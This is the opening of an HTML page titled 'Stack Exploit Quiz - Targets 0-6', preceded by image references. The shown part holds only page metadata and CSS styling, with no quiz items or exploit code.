




<file: all-targets-walkthrough/quiz.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Stack Exploit Quiz - Targets 0-6</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.6;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1080px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:48px 0 38px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.72rem; font-weight:800; margin-bottom:12px; }
  h1 { margin:0; font-size:clamp(2rem,4.5vw,3.3rem); line-height:1.05; letter-spacing:-.035em; }
  .lede { max-width:860px; color:#bdcad9; font-size:1.03rem; margin:18px 0 0; }
  .scorebar { display:flex; gap:10px; flex-wrap:wrap; margin-top:22px; }
  .score-pill { display:inline-flex; gap:8px; align-items:center; padding:8px 12px; border-radius:999px; border:1px solid rgba(255,255,255,.16); background:rgba(255,255,255,.07); color:#e7f0f9; font-size:.8rem; font-weight:700; }
  .score-pill strong { color:#7de0a8; }

  main { padding:32px 0 70px; }
  .chips { display:flex; flex-wrap:wrap; gap:8px; margin:0 0 22px; }
  .chips a { text-decoration:none; padding:6px 10px; border-radius:999px; border:1px solid var(--line); background:#fff; color:#455367; font-size:.75rem; font-weight:700; }
  .chips a:hover { background:var(--blue-bg); border-color:#c7ddf8; color:var(--blue); }

  section.quiz-section { margin:34px 0 0; scroll-margin-top:14px; }
  .sec-head { display:flex; justify-content:space-between; gap:16px; flex-wrap:wrap; align-items:end; margin-bottom:12px; }
  h2 { margin:0; font-size:clamp(1.3rem,2.7vw,1.8rem); letter-spacing:-.02em; }
  h2 .num { display:inline-grid; place-items:center; width:30px; height:30px; margin-right:7px; border-radius:9px; background:#18283b; color:#fff; font-size:.85rem; vertical-align:3px; }
  .sec-head .note { color:var(--muted); font-size:.82rem; max-width:560px; }
  .q-card {
    background:#fff; border:1px solid var(--line); border-radius:15px;
    padding:20px 22px; margin:14px 0; box-shadow:0 8px 24px rgba(22,34,51,.045);
  }
